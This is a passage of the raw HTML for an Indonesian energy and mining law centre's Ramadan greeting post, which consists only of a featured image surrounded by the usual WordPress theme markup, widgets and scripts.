href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fmarhabban-yaa-ramadhan-1440-h%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Marhabban+Yaa+Ramadhan+1440+H&url=https%3A%2F%2Fpushep.or.id%2Fmarhabban-yaa-ramadhan-1440-h%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Marhabban+Yaa+Ramadhan+1440+H %0A%0A https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/&title=Marhabban+Yaa+Ramadhan+1440+H"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg" data-caption=""><img width="640" height="640" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/04/marhaban-640x640.jpg" data-srcset="https://pushep.or.id/wp-content/uploads/2020/04/marhaban-640x640.jpg 640w, https://pushep.or.id/wp-content/uploads/2020/04/marhaban-300x300.jpg 300w, https://pushep.or.id/wp-content/uploads/2020/04/marhaban-150x150.jpg 150w, https://pushep.or.id/wp-content/uploads/2020/04/marhaban-768x768.jpg 768w, https://pushep.or.id/wp-content/uploads/2020/04/marhaban-420x420.jpg 420w, https://pushep.or.id/wp-content/uploads/2020/04/marhaban-681x681.jpg 681w, https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg 960w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="marhaban" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/640;" /></a></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fmarhabban-yaa-ramadhan-1440-h%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Marhabban+Yaa+Ramadhan+1440+H&url=https%3A%2F%2Fpushep.or.id%2Fmarhabban-yaa-ramadhan-1440-h%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Marhabban+Yaa+Ramadhan+1440+H %0A%0A https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/&title=Marhabban+Yaa+Ramadhan+1440+H"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/penafsiran-hak-menguasai-negara-dalam-uud-1945-dalam-kaitan-dengan-usaha-ketenagalistrikan/">Penafsiran Hak Menguasai Negara dalam UUD 1945 dalam Kaitan dengan Usaha Ketenagalistrikan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/regulasi-tata-kelola-gas-bumi/">Regulasi Tata kelola Gas Bumi</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2020-04-28T15:04:44+07:00"><meta itemprop="dateModified" content="2020-04-28T15:04:44+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/marhabban-yaa-ramadhan-1440-h/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Marhabban Yaa Ramadhan 1440 H"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/04/marhaban.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="960"></span></footer></article> <script>var block_tdi_3_cc9 = new tdBlock();
block_tdi_3_cc9.id = "tdi_3_cc9";
block_tdi_3_cc9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_cc9","td_column_number":3,"live_filter_cur_post_id":7265,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_cc9","tdc_css_class_style":"tdi_3_cc9_rand_style"}';
block_tdi_3_cc9.td_column_number = "3";
block_tdi_3_cc9.block_type = "td_block_related_posts";
block_tdi_3_cc9.post_count = "3";
block_tdi_3_cc9.found_posts = "41";
block_tdi_3_cc9.header_color = "";
block_tdi_3_cc9.ajax_pagination_infinite_stop = "";
block_tdi_3_cc9.max_num_pages = "14";
tdBlocksArray.push(block_tdi_3_cc9);</script><div class="td_block_wrap td_block_related_posts tdi_3_cc9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_cc9" ><h4 class="td-related-title"><a id="tdi_4_a7c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_cc9" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_a16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_cc9" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_cc9 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pelatihan-advokasi-pengelolaan-sumber-daya-alam-2025/" rel="bookmark" class="td-image-wrap" title="PELATIHAN ADVOKASI PENGELOLAAN SUMBER DAYA ALAM 2025"><img class="entry-thumb" src="" alt="" title="PELATIHAN ADVOKASI PENGELOLAAN SUMBER DAYA ALAM 2025" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-13-at-09.32.56-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pelatihan-advokasi-pengelolaan-sumber-daya-alam-2025/" rel="bookmark" title="PELATIHAN ADVOKASI PENGELOLAAN SUMBER DAYA ALAM 2025">PELATIHAN ADVOKASI PENGELOLAAN SUMBER DAYA ALAM 2025</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/11915-2/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik Masa Depan Transisi Energi: Tantangan dan Keberlanjutan Program JETP di Indonesia"><img class="entry-thumb" src="" alt="" title="Diskusi Publik Masa Depan Transisi Energi: Tantangan dan Keberlanjutan Program JETP di Indonesia" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/03/Screenshot-2025-03-06-103918-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/11915-2/" rel="bookmark" title="Diskusi Publik Masa Depan Transisi Energi: Tantangan dan Keberlanjutan Program JETP di Indonesia">Diskusi Publik Masa Depan Transisi Energi: Tantangan dan Keberlanjutan Program JETP...</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-mengawal-revisi-uu-minerba-melanjutkan-bagi-bagi-tambang-untuk-perguruan-tinggi-ukm-dan-badan-usaha-lain/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik MENGAWAL REVISI UU MINERBA (Melanjutkan Bagi-Bagi Tambang: Untuk Perguruan Tinggi, UKM, dan Badan Usaha Lain)"><img class="entry-thumb" src="" alt="" title="Diskusi Publik MENGAWAL REVISI UU MINERBA (Melanjutkan Bagi-Bagi Tambang: Untuk Perguruan Tinggi, UKM, dan Badan Usaha Lain)" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-11-at-10.35.04-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-mengawal-revisi-uu-minerba-melanjutkan-bagi-bagi-tambang-untuk-perguruan-tinggi-ukm-dan-badan-usaha-lain/" rel="bookmark" title="Diskusi Publik MENGAWAL REVISI UU MINERBA (Melanjutkan Bagi-Bagi Tambang: Untuk Perguruan Tinggi, UKM, dan Badan Usaha Lain)">Diskusi Publik MENGAWAL REVISI UU MINERBA (Melanjutkan Bagi-Bagi Tambang: Untuk Perguruan...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_cc9" data-td_block_id="tdi_3_cc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_cc9" data-td_block_id="tdi_3_cc9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_9d6 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_f66 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_f66" ><script>var block_tdi_7_f66 = new tdBlock();
block_tdi_7_f66.id = "tdi_7_f66";
block_tdi_7_f66.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_f66","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_f66","tdc_css_class_style":"tdi_7_f66_rand_style"}';
block_tdi_7_f66.td_column_number = "1";
block_tdi_7_f66.block_type = "td_block_9";
block_tdi_7_f66.post_count = "5";
block_tdi_7_f66.found_posts = "1014";
block_tdi_7_f66.header_color = "#";
block_tdi_7_f66.ajax_pagination_infinite_stop = "";
block_tdi_7_f66.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_f66);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_f66 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/komunikasi-sosial-pada-industri-pertambangan-2/" rel="bookmark" title="Komunikasi Sosial Pada Industri Pertambangan">Komunikasi Sosial Pada Industri Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T16:00:29+00:00" >24 Juli 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/catatan-kritis-atas-revisi-uu-minerba/" rel="bookmark" title="Catatan Kritis atas Revisi UU Minerba">Catatan Kritis atas Revisi UU Minerba</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T09:00:44+00:00" >24 Juni 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-soroti-kebijakan-harga-bbm/" rel="bookmark" title="Pushep Soroti Kebijakan Harga BBM">Pushep Soroti Kebijakan Harga BBM</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-20T15:20:03+00:00" >20 April 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengembangan-dan-pemberdayaan-masyarakat-ppm-subsektor-mineral-dan-batubara/" rel="bookmark" title="Pengembangan dan Pemberdayaan Masyarakat (Ppm) Subsektor Mineral Dan Batubara">Pengembangan dan Pemberdayaan Masyarakat (Ppm) Subsektor Mineral Dan Batubara</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-04T10:08:46+00:00" >4 Juni 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/" rel="bookmark" title="Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP">Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T13:37:00+00:00" >30 Januari 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_f66" data-td_block_id="tdi_7_f66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_f66" data-td_block_id="tdi_7_f66"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 07:45:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 07:45:21 -->